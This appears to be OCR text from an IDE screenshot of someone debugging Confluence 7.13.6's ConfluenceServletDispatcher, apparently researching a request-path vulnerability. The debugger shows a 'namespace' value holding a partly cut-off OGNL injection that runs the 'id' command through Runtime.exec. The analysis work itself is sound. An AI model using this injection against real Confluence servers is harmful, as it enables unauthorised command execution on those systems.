 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help confluence2 - ConfluenceServletDispatcher.class [lib]
confluence2 WEB-INF lib confluence-7.13.6.jar com atlassian confluence servlet ConfluenceServletDispatcher confluence2
Project
pom.xml (confluence2) web.xml ConfluenceServletDispatcher.class ServletDispatcher.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sources...
34
35 public void serviceAction(HttpServletRequest request, HttpServletResponse response, String namespace, String actionName, Map requestMap, Map parameterMap, Map
36 Map extraContext = createContextMap(requestMap, parameterMap, sessionMap, applicationMap, request, response, this.getServletConfig()); response: DebugFil
37 extraContext.put("com.opensymphony.xwork.dispatcher.ServletDispatcher", this);
38
39 try {
40 ActionProxy proxy = ActionProxyFactory.getFactory().createActionProxy(namespace, actionName, extraContext); namespace: "/${(#a=@org.apache.commons.io
41 request.setAttribute("webwork.valueStack", proxy.getInvocation().getStack()); request: DebugFilter$DebugHttpServletRequestWrapper@58856
42 proxy.execute(); proxy: DefaultActionProxy@58865
43 Action action = proxy.getAction();
44 if (action instanceof WebInterface) {
45 WebInterface webInterface = (WebInterface)action;
46 WebInterfaceContext existentWebInterfaceContext = (WebInterfaceContext)request.getAttribute("atlas.webInterfaceContext");
47 if (existentWebInterfaceContext != null) {
48 DefaultWebInterfaceContext webInterfaceContext = webInterface.getWebInterfaceContext() instanceof DefaultWebInterfaceContext ? (DefaultWebInte
49 request.setAttribute("atlas.webInterfaceContext", webInterfaceContext.putAllMissing(existentWebInterfaceContext));
50 } else {
51 request.setAttribute("atlas.webInterfaceContext", webInterface.getWebInterfaceContext());
52 }
53 }
54 } catch (ConfigurationException var16) {
Maven
Database
Notifications
Debug: confluence2
Debugger Console
"http-...UNNING Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
serviceAction:56, Confluence
service:199, ServletDispatche
service:764, HttpServlet (jav
internalDoFilter:227, Applica
doFilter:162, ApplicationFilte
doFilter:53, WsFilter (org.apa
Switch frames from anywhe...
this = {ConfluenceServletDispatcher@58855}
request = {DebugFilter$DebugHttpServletRequestWrapper@58856}
response = {DebugFilter$LoggingResponseWrapper@58857}
namespace = "/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionConte... View
actionName = "index"
requestMap = {RequestMap@58860} size = 24
parameterMap = {ParameterMap@58861} size = 0
Bookmarks
Structure
Version Control Debug TODO Problems Spring Terminal Endpoints Services Profiler Dependencies
Breakpoint reached (a minute ago) 42:1 CRLF UTF-8 4 spaces